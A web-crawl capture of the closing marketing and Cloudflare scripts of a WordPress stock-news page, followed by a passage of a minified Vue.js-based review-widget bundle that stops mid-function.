<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://microcapdaily.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '15718a7ce0',
			slugs:
			{"ioum6sqsuxpnssktxike":{"slug":"ioum6sqsuxpnssktxike","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":11938,"object_key":"post","object_type":"post","term_ids":[493,1067],"wp_json":"https:\/\/microcapdaily.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"13fd609003"};</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		setTimeout(function(){
		jQuery('#snppopup-inline-4669').append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
		}, 2000);
	});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2bcc696b123014',t:'MTc2OTIxODU3Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2
body_size: 38418
content:
!function t(e,i,n){function r(o,a){if(!i[o]){if(!e[o]){var h="function"==typeof require&&require;if(!a&&h)return h(o,!0);if(s)return s(o,!0);var l=new Error("Cannot find module '"+o+"'");throw l.code="MODULE_NOT_FOUND",l}var c=i[o]={exports:{}};e[o][0].call(c.exports,function(t){var i=e[o][1][t];return r(i?i:t)},c,c.exports,t,e,i,n)}return i[o].exports}for(var s="function"==typeof require&&require,o=0;o<n.length;o++)r(n[o]);return r}({1:[function(t,e,i){function n(){f&&c&&(f=!1,c.length?u=c.concat(u):p=-1,u.length&&r())}function r(){if(!f){var t=a(n);f=!0;for(var e=u.length;e;){for(c=u,u=[];++p<e;)c&&c[p].run();p=-1,e=u.length}c=null,f=!1,h(t)}}function s(t,e){this.fun=t,this.array=e}function o(){}var a,h,l=e.exports={};!function(){try{a=setTimeout}catch(t){a=function(){throw new Error("setTimeout is not defined")}}try{h=clearTimeout}catch(t){h=function(){throw new Error("clearTimeout is not defined")}}}();var c,u=[],f=!1,p=-1;l.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var i=1;i<arguments.length;i++)e[i-1]=arguments[i];u.push(new s(t,e)),1!==u.length||f||a(r,0)},s.prototype.run=function(){this.fun.apply(null,this.array)},l.title="browser",l.browser=!0,l.env={},l.argv=[],l.version="",l.versions={},l.on=o,l.addListener=o,l.once=o,l.off=o,l.removeListener=o,l.removeAllListeners=o,l.emit=o,l.binding=function(t){throw new Error("process.binding is not supported")},l.cwd=function(){return"/"},l.chdir=function(t){throw new Error("process.chdir is not supported")},l.umask=function(){return 0}},{}],2:[function(t,e,i){(function(t,i){"use strict";function n(t,e,i){if(s(t,e))return void(t[e]=i);if(t._isVue)return void n(t._data,e,i);var r=t.__ob__;if(!r)return void(t[e]=i);if(r.convert(e,i),r.dep.notify(),r.vms)for(var o=r.vms.length;o--;){var a=r.vms[o];a._proxy(e),a._digest()}return i}function r(t,e){if(s(t,e)){delete t[e];var i=t.__ob__;if(!i)return void(t._isVue&&(delete t._data[e],t._digest()));if(i.dep.notify(),i.vms)for(var n=i.vms.length;n--;){var r=i.vms[n];r._unproxy(e),r._digest()}}}function s(t,e){return ji.call(t,e)}function o(t){return Vi.test(t)}function a(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function h(t){return null==t?"":t.toString()}function l(t){if("string"!=typeof t)return t;var e=Number(t);return isNaN(e)?t:e}function c(t){return"true"===t||"false"!==t&&t}function u(t){var e=t.charCodeAt(0),i=t.charCodeAt(t.length-1);return e!==i||34!==e&&39!==e?t:t.slice(1,-1)}function f(t){return t.replace(Si,p)}function p(t,e){return e?e.toUpperCase():""}function d(t){return t.replace(Fi,"$1-$2").toLowerCase()}function v(t){return t.replace(Pi,p)}function m(t,e){return function(i){var n=arguments.length;return n?n>1?t.apply(e,arguments):t.call(e,i):t.call(e)}}function g(t,e){e=e||0;for(var i=t.length-e,n=new Array(i);i--;)n[i]=t[i+e];return n}function _(t,e){for(var i=Object.keys(e),n=i.length;n--;)t[i[n]]=e[i[n]];return t}function b(t){return null!==t&&"object"==typeof t}function y(t){return Ri.call(t)===Li}function w(t,e,i,n){Object.defineProperty(t,e,{value:i,enumerable:!!n,writable:!0,configurable:!0})}function N(t,e){var i,n,r,s,o,a=function h(){var a=Date.now()-s;a<e&&a>=0?i=setTimeout(h,e-a):(i=null,o=t.apply(r,n),i||(r=n=null))};return function(){return r=this,n=arguments,s=Date.now(),i||(i=setTimeout(a,e)),o}}function C(t,e){for(var i=t.length;i--;)if(t[i]===e)return i;return-1}function $(t){var e=function i(){if(!i.cancelled)return t.apply(this,arguments)};return e.cancel=function(){e.cancelled=!0},e}function E(t,e){return t==e||!(!b(t)||!b(e))&&JSON.stringify(t)===JSON.stringify(e)}function k(t){this.size=0,this.limit=t,this.head=this.tail=void 0,this._keymap=Object.create(null)}function x(){var t,e=an.slice(pn,un).trim();if(e){t={};var i=e.match(yn);t.name=i[0],i.length>1&&(t.args=i.slice(1).map(O))}t&&(hn.filters=hn.filters||[]).push(t),pn=un+1}function O(t){if(wn.test(t))return{value:l(t),dynamic:!1};var e=u(t),i=e===t;return{value:i?t:e,dynamic:i}}function A(t){var e=bn.get(t);if(e)return e;for(an=t,dn=vn=!1,mn=gn=_n=0,pn=0,hn={},un=0,fn=an.length;un<fn;un++)if(cn=ln,ln=an.charCodeAt(un),dn)39===ln&&92!==cn&&(dn=!dn);else if(vn)34===ln&&92!==cn&&(vn=!vn);else if(124===ln&&124!==an.charCodeAt(un+1)&&124!==an.charCodeAt(un-1))null==hn.expression?(pn=un+1,hn.expression=an.slice(0,un).trim()):x();else switch(ln){case 34:vn=!0;break;case 39:dn=!0;break;case 40:_n++;break;case 41:_n--;break;case 91:gn++;break;case 93:gn--;break;case 123:mn++;break;case 125:mn--}return null==hn.expression?hn.expression=an.slice(0,un).trim():0!==pn&&x(),bn.put(t,hn),hn}function D(t){return t.replace(Cn,"\\$&")}function T(){var t=D(Tn.delimiters[0]),e=D(Tn.delimiters[1]),i=D(Tn.unsafeDelimiters[0]),n=D(Tn.unsafeDelimiters[1]);En=new RegExp(i+"((?:.|\\n)+?)"+n+"|"+t+"((?:.|\\n)+?)"+e,"g"),kn=new RegExp("^"+i+"((?:.|\\n)+?)"+n+"$"),$n=new k(1e3)}function j(t){$n||T();var e=$n.get(t);if(e)return e;if(!En.test(t))return null;for(var i,n,r,s,o,a,h=[],l=En.lastIndex=0;i=En.exec(t);)n=i.index,n>l&&h.push({value:t.slice(l,n)}),r=kn.test(i[0]),s=r?i[1]:i[2],o=s.charCodeAt(0),a=42===o,s=a?s.slice(1):s,h.push({tag:!0,value:s.trim(),html:r,oneTime:a}),l=n+i[0].length;return l<t.length&&h.push({value:t.slice(l)}),$n.put(t,h),h}function V(t,e){return t.length>1?t.map(function(t){return S(t,e)}).join("+"):S(t[0],e,!0)}function S(t,e,i){return t.tag?t.oneTime&&e?'"'+e.$eval(t.value)+'"':F(t.value,i):'"'+t.value+'"'}function F(t,e){if(xn.test(t)){var i=A(t);return i.filters?"this._applyFilters("+i.expression+",null,"+JSON.stringify(i.filters)+",false)":"("+t+")"}return e?t:"("+t+")"}function P(t,e,i,n){I(t,1,function(){e.appendChild(t)},i,n)}function R(t,e,i,n){I(t,1,function(){B(t,e)},i,n)}function L(t,e,i){I(t,-1,function(){J(t)},e,i)}function I(t,e,i,n,r){var s=t.__v_trans;if(!s||!s.hooks&&!Xi||!n._isCompiled||n.$parent&&!n.$parent._isCompiled)return i(),void(r&&r());var o=e>0?"enter":"leave";s[o](i,r)}function M(e){if("string"==typeof e){var i=e;e=document.querySelector(e),e||"production"!==t.env.NODE_ENV&&jn("Cannot find element: "+i)}return e}function H(t){if(!t)return!1;var e=t.ownerDocument.documentElement,i=t.parentNode;return e===t||e===i||!(!i||1!==i.nodeType||!e.contains(i))}function W(t,e){var i=t.getAttribute(e);return null!==i&&t.removeAttribute(e),i}function U(t,e){var i=W(t,":"+e);return null===i&&(i=W(t,"v-bind:"+e)),i}function z(t,e){return t.hasAttribute(e)||t.hasAttribute(":"+e)||t.hasAttribute("v-bind:"+e)}function B(t,e){e.parentNode.insertBefore(t,e)}function q(t,e){e.nextSibling?B(t,e.nextSibling):e.parentNode.appendChild(t)}function J(t){t.parentNode.removeChild(t)}function Q(t,e){e.firstChild?B(t,e.firstChild):e.appendChild(t)}function Y(t,e){var i=t.parentNode;i&&i.replaceChild(e,t)}function Z(t,e,i,n){t.addEventListener(e,i,n)}function G(t,e,i){t.removeEventListener(e,i)}function X(t){var e=t.className;return"object"==typeof e&&(e=e.baseVal||""),e}function K(t,e){Bi&&!/svg$/.test(t.namespaceURI)?t.className=e:t.setAttribute("class",e)}function tt(t,e){if(t.classList)t.classList.add(e);else{var i=" "+X(t)+" ";i.indexOf(" "+e+" ")<0&&K(t,(i+e).trim())}}function et(t,e){if(t.classList)t.classList.remove(e);else{for(var i=" "+X(t)+" ",n=" "+e+" ";i.indexOf(n)>=0;)i=i.replace(n," ");K(t,i.trim())}t.className||t.removeAttribute("class")}function it(t,e){var i,n;if(st(t)&&ct(t.content)&&(t=t.content),t.hasChildNodes())for(nt(t),n=e?document.createDocumentFragment():document.createElement("div");i=t.firstChild;)n.appendChild(i);return n}function nt(t){for(var e;e=t.firstChild,rt(e);)t.removeChild(e);for(;e=t.lastChild,rt(e);)t.removeChild(e)}function rt(t){return t&&(3===t.nodeType&&!t.data.trim()||8===t.nodeType)}function st(t){return t.tagName&&"template"===t.tagName.toLowerCase()}function ot(t,e){var i=Tn.debug?document.createComment(t):document.createTextNode(e?" ":"");return i.__v_anchor=!0,i}function at(t){if(t.hasAttributes())for(var e=t.attributes,i=0,n=e.length;i<n;i++){var r=e[i].name;if(Fn.test(r))return f(r.replace(Fn,""))}}function ht(t,e,i){for(var n;t!==e;)n=t.nextSibling,i(t),t=n;i(e)}function lt(t,e,i,n,r){function s(){if(a++,o&&a>=h.length){for(var t=0;t<h.length;t++)n.appendChild(h[t]);r&&r()}}var o=!1,a=0,h=[];ht(t,e,function(t){t===e&&(o=!0),h.push(t),L(t,i,s)})}function ct(t){return t&&11===t.nodeType}function ut(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}function ft(e,i){var n=e.tagName.toLowerCase(),r=e.hasAttributes();if(Pn.test(n)||Rn.test(n)){if(r)return pt(e,i)}else{if(yt(i,"components",n))return{id:n};var s=r&&pt(e,i);if(s)return s;if("production"!==t.env.NODE_ENV){var o=i._componentNameMap&&i._componentNameMap[n];o?jn("Unknown custom element: <"+n+"> - did you mean <"+o+">? HTML is case-insensitive, remember to use kebab-case in templates."):Ln(e,n)&&jn("Unknown custom element: <"+n+'> - did you register the component correctly? For recursive components, make sure to provide the "name" option.')}}}function pt(t,e){var i=t.getAttribute("is");if(null!=i){if(yt(e,"components",i))return t.removeAttribute("is"),{id:i}}else if(i=U(t,"is"),null!=i)return{id:i,dynamic:!0}}function dt(t,e){var i,r,o;for(i in e)r=t[i],o=e[i],s(t,i)?b(r)&&b(o)&&dt(r,o):n(t,i,o);return t}function vt(t,e){var i=Object.create(t||null);return e?_(i,_t(e)):i}function mt(e){if(e.components){var i,n=e.components=_t(e.components),r=Object.keys(n);if("production"!==t.env.NODE_ENV)var s=e._componentNameMap={};for(var o=0,a=r.length;o<a;o++){var h=r[o];Pn.test(h)||Rn.test(h)?"production"!==t.env.NODE_ENV&&jn("Do not use built-in or reserved HTML elements as component id: "+h):("production"!==t.env.NODE_ENV&&(s[h.replace(/-/g,"").toLowerCase()]=d(h)),i=n[h],y(i)&&(n[h]=ki.extend(i)))}}}function gt(t){var e,i,n=t.props;if(Ii(n))for(t.props={},e=n.length;e--;)i=n[e],"string"==typeof i?t.props[i]=null:i.name&&(t.props[i.name]=i);else if(y(n)){var r=Object.keys(n);for(e=r.length;e--;)i=n[r[e]],"function"==typeof i&&(n[r[e]]={type:i})}}function _t(e){if(Ii(e)){for(var i,n={},r=e.length;r--;){i=e[r];var s="function"==typeof i?i.options&&i.options.name||i.id:i.name||i.id;s?n[s]=i:"production"!==t.env.NODE_ENV&&jn('Array-syntax assets must provide a "name" or "id" field.')}return n}return e}function bt(e,i,n){function r(t){var r=In[t]||Mn;a[t]=r(e[t],i[t],n,t)}mt(i),gt(i),"production"!==t.env.NODE_ENV&&i.propsData&&!n&&jn("propsData can only be used as an instantiation option.");var o,a={};if(i["extends"]&&(e="function"==typeof i["extends"]?bt(e,i["extends"].options,n):bt(e,i["extends"],n)),i.mixins)for(var h=0,l=i.mixins.length;h<l;h++){var c=i.mixins[h],u=c.prototype instanceof ki?c.options:c;e=bt(e,u,n)}for(o in e)r(o);for(o in i)s(e,o)||r(o);return a}function yt(e,i,n,r){if("string"==typeof n){var s,o=e[i],a=o[n]||o[s=f(n)]||o[s.charAt(0).toUpperCase()+s.slice(1)];return"production"!==t.env.NODE_ENV&&r&&!a&&jn("Failed to resolve "+i.slice(0,-1)+": "+n,e),a}}function wt(){this.id=Hn++,this.subs=[]}function Nt(t){Bn=!1,t(),Bn=!0}function Ct(t){if(this.value=t,this.dep=new wt,w(t,"__ob__",this),Ii(t)){var e=Mi?$t:Et;e(t,Un,zn),this.observeArray(t)}else this.walk(t)}function $t(t,e){t.__proto__=e}function Et(t,e,i){for(var n=0,r=i.length;n<r;n++){var s=i[n];w(t,s,e[s])}}function kt(t,e){if(t&&"object"==typeof t){var i;return s(t,"__ob__")&&t.__ob__ instanceof Ct?i=t.__ob__:Bn&&(Ii(t)||y(t))&&Object.isExtensible(t)&&!t._isVue&&(i=new Ct(t)),i&&e&&i.addVm(e),i}}function xt(t,e,i){var n=new wt,r=Object.getOwnPropertyDescriptor(t,e);if(!r||r.configurable!==!1){var s=r&&r.get,o=r&&r.set,a=kt(i);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):i;if(wt.target&&(n.depend(),a&&a.dep.depend(),Ii(e)))for(var r,o=0,h=e.length;o<h;o++)r=e[o],r&&r.__ob__&&r.__ob__.dep.depend();return e},set:function(e){var r=s?s.call(t):i;e!==r&&(o?o.call(t,e):i=e,a=kt(e),n.notify())}})}}function Ot(t){t.prototype._init=function(t){t=t||{},this.$el=null,this.$parent=t.parent,this.$root=this.$parent?this.$parent.$root:this,this.$children=[],this.$refs={},this.$els={},this._watchers=[],this._directives=[],this._uid=Jn++,this._isVue=!0,this._events={},this._eventsCount={},this._isFragment=!1,this._fragment=this._fragmentStart=this._fragmentEnd=null,this._isCompiled=this._isDestroyed=this._isReady=this._isAttached=this._isBeingDestroyed=this._vForRemoving=!1,this._unlinkFn=null,this._context=t._context||this.$parent,this._scope=t._scope,this._frag=t._frag,this._frag&&this._frag.children.push(this),this.$parent&&this.$parent.$children.push(this),t=this.$options=bt(this.constructor.options,t,this),this._updateRef(),this._data={},this._callHook("init"),this._initState(),this._initEvents(),this._callHook("created"),t.el&&this.$mount(t.el)}}function At(t){if(void 0===t)return"eof";var e=t.charCodeAt(0);switch(e){case 91:case 93:case 46:case 34:case 39:case 48:return t;case 95:case 36:return"ident";case 32:case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return e>=97&&e<=122||e>=65&&e<=90?"ident":e>=49&&e<=57?"number":"else"}function Dt(t){var e=t.trim();return("0"!==t.charAt(0)||!isNaN(t))&&(o(e)?u(e):"*"+e)}function Tt(t){function e(){var e=t[c+1];if(u===rr&&"'"===e||u===sr&&'"'===e)return c++,n="\\"+e,p[Yn](),!0}var i,n,r,s,o,a,h,l=[],c=-1,u=Kn,f=0,p=[];for(p[Zn]=function(){void 0!==r&&(l.push(r),r=void 0)},p[Yn]=function(){void 0===r?r=n:r+=n},p[Gn]=function(){p[Yn](),f++},p[Xn]=function(){if(f>0)f--,u=nr,p[Yn]();else{if(f=0,r=Dt(r),r===!1)return!1;p[Zn]()}};null!=u;)if(c++,i=t[c],"\\"!==i||!e()){if(s=At(i),h=hr[u],o=h[s]||h["else"]||ar,o===ar)return;if(u=o[0],a=p[o[1]],a&&(n=o[2],n=void 0===n?i:n,a()===!1))return;if(u===or)return l.raw=t,l}}function jt(t){var e=Qn.get(t);return e||(e=Tt(t),e&&Qn.put(t,e)),e}function Vt(t,e){return Wt(e).get(t)}function St(e,i,r){var s=e;if("string"==typeof i&&(i=Tt(i)),!i||!b(e))return!1;for(var o,a,h=0,l=i.length;h<l;h++)o=e,a=i[h],"*"===a.charAt(0)&&(a=Wt(a.slice(1)).get.call(s,s)),h<l-1?(e=e[a],b(e)||(e={},"production"!==t.env.NODE_ENV&&o._isVue&&lr(i,o),n(o,a,e))):Ii(e)?e.$set(a,r):a in e?e[a]=r:("production"!==t.env.NODE_ENV&&e._isVue&&lr(i,e),n(e,a,r));return!0}function Ft(){}function Pt(t,e){var i=Cr.length;return Cr[i]=e?t.replace(gr,"\\n"):t,'"'+i+'"'}function Rt(t){var e=t.charAt(0),i=t.slice(1);return pr.test(i)?t:(i=i.indexOf('"')>-1?i.replace(br,Lt):i,e+"scope."+i)}function Lt(t,e){return Cr[e]}function It(e){vr.test(e)&&"production"!==t.env.NODE_ENV&&jn("Avoid using reserved keywords in expression: "+e),Cr.length=0;var i=e.replace(_r,Pt).replace(mr,"");return i=(" "+i).replace(wr,Rt).replace(br,Lt),Mt(i)}function Mt(e){try{return new Function("scope","return "+e+";")}catch(i){return"production"!==t.env.NODE_ENV&&jn(i.toString().match(/unsafe-eval|CSP/)?"It seems you are using the default build of Vue.js in an environment with Content Security Policy that prohibits unsafe-eval. Use the CSP-compliant build instead: http://vuejs.org/guide/installation.html#CSP-compliant-build":"Invalid expression. Generated function body: "+e),Ft}}function Ht(e){var i=jt(e);return i?function(t,e){St(t,i,e)}:void("production"!==t.env.NODE_ENV&&jn("Invalid setter expression: "+e))}function Wt(t,e){t=t.trim();var i=ur.get(t);if(i)return e&&!i.set&&(i.set=Ht(i.exp)),i;var n={exp:t};return n.get=Ut(t)&&t.indexOf("[")<0?Mt("scope."+t):It(t),e&&(n.set=Ht(t)),ur.put(t,n),n}function Ut(t){return yr.test(t)&&!Nr.test(t)&&"Math."!==t.slice(0,5)}function zt(){Er.length=0,kr.length=0,xr={},Or={},Ar=!1}function Bt(){for(var t=!0;t;)t=!1,qt(Er),qt(kr),Er.length?t=!0:(Wi&&Tn.devtools&&Wi.emit("flush"),zt())}function qt(e){for(var i=0;i<e.length;i++){var n=e[i],r=n.id;if(xr[r]=null,n.run(),"production"!==t.env.NODE_ENV&&null!=xr[r]&&(Or[r]=(Or[r]||0)+1,Or[r]>Tn._maxUpdateCount)){jn('You may have an infinite update loop for watcher with expression "'+n.expression+'"',n.vm);break}}e.length=0}function Jt(t){var e=t.id;if(null==xr[e]){var i=t.user?kr:Er;xr[e]=i.length,i.push(t),Ar||(Ar=!0,rn(Bt))}}function Qt(t,e,i,n){n&&_(this,n);var r="function"==typeof e;if(this.vm=t,t._watchers.push(this),this.expression=e,this.cb=i,this.id=++Dr,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new sn,this.newDepIds=new sn,this.prevError=null,r)this.getter=e,this.setter=void 0;else{var s=Wt(e,this.twoWay);this.getter=s.get,this.setter=s.set}this.value=this.lazy?void 0:this.get(),this.queued=this.shallow=!1}function Yt(t,e){var i=void 0,n=void 0;e||(e=Tr,e.clear());var r=Ii(t),s=b(t);if((r||s)&&Object.isExtensible(t)){if(t.__ob__){var o=t.__ob__.dep.id;if(e.has(o))return;e.add(o)}if(r)for(i=t.length;i--;)Yt(t[i],e);else if(s)for(n=Object.keys(t),i=n.length;i--;)Yt(t[n[i]],e)}}function Zt(t){return st(t)&&ct(t.content)}function Gt(t,e){var i=e?t:t.trim(),n=Vr.get(i);if(n)return n;var r=document.createDocumentFragment(),s=t.match(Pr),o=Rr.test(t),a=Lr.test(t);if(s||o||a){var h=s&&s[1],l=Fr[h]||Fr.efault,c=l[0],u=l[1],f=l[2],p=document.createElement("div");for(p.innerHTML=u+t+f;c--;)p=p.lastChild;for(var d;d=p.firstChild;)r.appendChild(d)}else r.appendChild(document.createTextNode(t));return e||nt(r),Vr.put(i,r),r}function Xt(t){if(Zt(t))return Gt(t.innerHTML);if("SCRIPT"===t.tagName)return Gt(t.textContent);for(var e,i=Kt(t),n=document.createDocumentFragment();e=i.firstChild;)n.appendChild(e);return nt(n),n}function Kt(t){if(!t.querySelectorAll)return t.cloneNode();var e,i,n,r=t.cloneNode(!0);if(Ir){var s=r;if(Zt(t)&&(t=t.content,s=r.content),i=t.querySelectorAll("template"),i.length)for(n=s.querySelectorAll("template"),e=n.length;e--;)n[e].parentNode.replaceChild(Kt(i[e]),n[e])}if(Mr)if("TEXTAREA"===t.tagName)r.value=t.value;else if(i=t.querySelectorAll("textarea"),i.length)for(n=r.querySelectorAll("textarea"),e=n.length;e--;)n[e].value=i[e].value;return r}function te(t,e,i){var n,r;return ct(t)?(nt(t),e?Kt(t):t):("string"==typeof t?i||"#"!==t.charAt(0)?r=Gt(t,i):(r=Sr.get(t),r||(n=document.getElementById(t.slice(1)),n&&(r=Xt(n),Sr.put(t,r)))):t.nodeType&&(r=Xt(t)),r&&e?Kt(r):r)}function ee(t,e,i,n,r,s){this.children=[],this.childFrags=[],this.vm=e,this.scope=r,this.inserted=!1,this.parentFrag=s,s&&s.childFrags.push(this),this.unlink=t(e,i,n,r,this);var o=this.single=1===i.childNodes.length&&!i.childNodes[0].__v_anchor;o?(this.node=i.childNodes[0],this.before=ie,this.remove=ne):(this.node=ot("fragment-start"),this.end=ot("fragment-end"),this.frag=i,Q(this.node,i),i.appendChild(this.end),this.before=re,this.remove=se),this.node.__v_frag=this}function ie(t,e){this.inserted=!0;var i=e!==!1?R:B;i(this.node,t,this.vm),H(this.node)&&this.callHook(oe)}function ne(){this.inserted=!1;var t=H(this.node),e=this;this.beforeRemove(),L(this.node,this.vm,function(){t&&e.callHook(ae),e.destroy()})}function re(t,e){this.inserted=!0;var i=this.vm,n=e!==!1?R:B;ht(this.node,this.end,function(e){n(e,t,i)}),H(this.node)&&this.callHook(oe)}function se(){this.inserted=!1;var t=this,e=H(this.node);this.beforeRemove(),lt(this.node,this.end,this.vm,this.frag,function(){e&&t.callHook(ae),t.destroy()})}function oe(t){!t._isAttached&&H(t.$el)&&t._callHook("attached")}function ae(t){t._isAttached&&!H(t.$el)&&t._callHook("detached")}function he(t,e){this.vm=t;var i,n="string"==typeof e;n||st(e)&&!e.hasAttribute("v-if")?i=te(e,!0):(i=document.createDocumentFragment(),i.appendChild(e)),this.template=i;var r,s=t.constructor.cid;if(s>0){var o=s+(n?e:ut(e));r=Ur.get(o),r||(r=Ie(i,t.$options,!0),Ur.put(o,r))}else r=Ie(i,t.$options,!0);this.linker=r}function le(t,e,i){var n=t.node.previousSibling;if(n){for(t=n.__v_frag;!(t&&t.forId===i&&t.inserted||n===e);){if(n=n.previousSibling,!n)return;t=n.__v_frag}return t}}function ce(t){var e=t.node;if(t.end)for(;!e.__vue__&&e!==t.end&&e.nextSibling;)e=e.nextSibling;return e.__vue__}function ue(t){for(var e=-1,i=new Array(Math.floor(t));++e<t;)i[e]=e;return i}function fe(t,e,i,n){return n?"$index"===n?t:n.charAt(0).match(/\w/)?Vt(i,n):i[n]:e||i}function pe(t,e,i){for(var n,r,s,o=e?[]:null,a=0,h=t.options.length;a<h;a++)if(n=t.options[a],s=i?n.hasAttribute("selected"):n.selected){if(r=n.hasOwnProperty("_value")?n._value:n.value,!e)return r;o.push(r)}return o}function de(t,e){for(var i=t.length;i--;)if(E(t[i],e))return i;return-1}function ve(t,e){var i=e.map(function(t){var e=t.charCodeAt(0);return e>47&&e<58?parseInt(t,10):1===t.length&&(e=t.toUpperCase().charCodeAt(0),e>64&&e<91)?e:cs[t]});return i=[].concat.apply([],i),function(e){if(i.indexOf(e.keyCode)>-1)return t.call(this,e)}}function me(t){return function(e){return e.stopPropagation(),t.call(this,e)}}function ge(t){return function(e){return e.preventDefault(),t.call(this,e)}}function _e(t){return function(e){if(e.target===e.currentTarget)return t.call(this,e)}}function be(t){if(vs[t])return vs[t];var e=ye(t);return vs[t]=vs[e]=e,e}function ye(t){t=d(t);var e=f(t),i=e.charAt(0).toUpperCase()+e.slice(1);ms||(ms=document.createElement("div"));var n,r=fs.length;if("filter"!==e&&e in ms.style)return{kebab:t,camel:e};for(;r--;)if(n=ps[r]+i,n in ms.style)return{kebab:fs[r]+t,camel:n}}function we(t){var e=[];if(Ii(t))for(var i=0,n=t.length;i<n;i++){var r=t[i];if(r)if("string"==typeof r)e.push(r);else for(var s in r)r[s]&&e.push(s)}else if(b(t))for(var o in t)t[o]&&e.push(o);return e}function Ne(t,e,i){if(e=e.trim(),e.indexOf(" ")===-1)return void i(t,e);for(var n=e.split(/\s+/),r=0,s=n.length;r<s;r++)i(t,n[r])}function Ce(t,e,i){function n(){++s>=r?i():t[s].call(e,n)}var r=t.length,s=0;t[0].call(e,n)}function $e(e,i,n){for(var r,s,a,h,l,c,u,p=[],v=Object.keys(i),m=v.length;m--;)if(s=v[m],r=i[s]||js,"production"===t.env.NODE_ENV||"$data"!==s)if(l=f(s),Vs.test(l)){if(u={name:s,path:l,options:r,mode:Ts.ONE_WAY,raw:null},a=d(s),null===(h=U(e,a))&&(null!==(h=U(e,a+".sync"))?u.mode=Ts.TWO_WAY:null!==(h=U(e,a+".once"))&&(u.mode=Ts.ONE_TIME)),null!==h)u.raw=h,c=A(h),h=c.expression,u.filters=c.filters,o(h)&&!c.filters?u.optimizedLiteral=!0:(u.dynamic=!0,"production"===t.env.NODE_ENV||u.mode!==Ts.TWO_WAY||Ss.test(h)||(u.mode=Ts.ONE_WAY,jn("Cannot bind two-way prop with non-settable parent path: "+h,n))),u.parentPath=h,"production"!==t.env.NODE_ENV&&r.twoWay&&u.mode!==Ts.TWO_WAY&&jn('Prop "'+s+'" expects a two-way binding type.',n);else if(null!==(h=W(e,a)))u.raw=h;else if("production"!==t.env.NODE_ENV){var g=l.toLowerCase();h=/[A-Z\-]/.test(s)&&(e.getAttribute(g)||e.getAttribute(":"+g)||e.getAttribute("v-bind:"+g)||e.getAttribute(":"+g+".once")||e.getAttribute("v-bind:"+g+".once")||e.getAttribute(":"+g+".sync")||e.getAttribute("v-bind:"+g+".sync")),h?jn("Possible usage error for prop `"+g+"` - did you mean `"+a+"`? HTML is case-insensitive, remember to use kebab-case for props in templates.",n):r.required&&jn("Missing required prop: "+s,n)}p.push(u)}else"production"!==t.env.NODE_ENV&&jn('Invalid prop key: "'+s+'". Prop keys must be valid identifiers.',n);else jn("Do not use $data as prop.",n);return Ee(p)}function Ee(t){return function(e,i){e._props={};for(var n,r,o,a,h,f=e.$options.propsData,p=t.length;p--;)if(n=t[p],h=n.raw,r=n.path,o=n.options,e._props[r]=n,f&&s(f,r)&&xe(e,n,f[r]),null===h)xe(e,n,void 0);else if(n.dynamic)n.mode===Ts.ONE_TIME?(a=(i||e._context||e).$get(n.parentPath),xe(e,n,a)):e._context?e._bindDir({name:"prop",def:Ps,prop:n},null,null,i):xe(e,n,e.$get(n.parentPath));else if(n.optimizedLiteral){var v=u(h);a=v===h?c(l(h)):v,xe(e,n,a)}else a=o.type===Boolean&&(""===h||h===d(n.name))||h,xe(e,n,a)}}function ke(t,e,i,n){var r=e.dynamic&&Ut(e.parentPath),s=i;void 0===s&&(s=Ae(t,e)),s=Te(e,s,t);var o=s!==i;De(e,s,t)||(s=void 0),r&&!o?Nt(function(){n(s)}):n(s)}function xe(t,e,i){ke(t,e,i,function(i){xt(t,e.path,i)})}function Oe(t,e,i){ke(t,e,i,function(i){t[e.path]=i})}function Ae(e,i){var n=i.options;if(!s(n,"default"))return n.type!==Boolean&&void 0;var r=n["default"];return b(r)&&"production"!==t.env.NODE_ENV&&jn('Invalid default value for prop "'+i.name+'": Props with type Object/Array must use a factory function to return the default value.',e),"function"==typeof r&&n.type!==Function?r.call(e):r}function De(e,i,n){if(!e.options.required&&(null===e.raw||null==i))return!0;var r=e.options,s=r.type,o=!s,a=[];if(s){Ii(s)||(s=[s]);for(var h=0;h<s.length&&!o;h++){var l=je(i,s[h]);a.push(l.expectedType),o=l.valid}}if(!o)return"production"!==t.env.NODE_ENV&&jn('Invalid prop: type check failed for prop "'+e.name+'". Expected '+a.map(Ve).join(", ")+", got "+Se(i)+".",n),!1;var c=r.validator;return!(c&&!c(i))||("production"!==t.env.NODE_ENV&&jn('Invalid prop: custom validator check failed for prop "'+e.name+'".',n),!1)}function Te(e,i,n){var r=e.options.coerce;return r?"function"==typeof 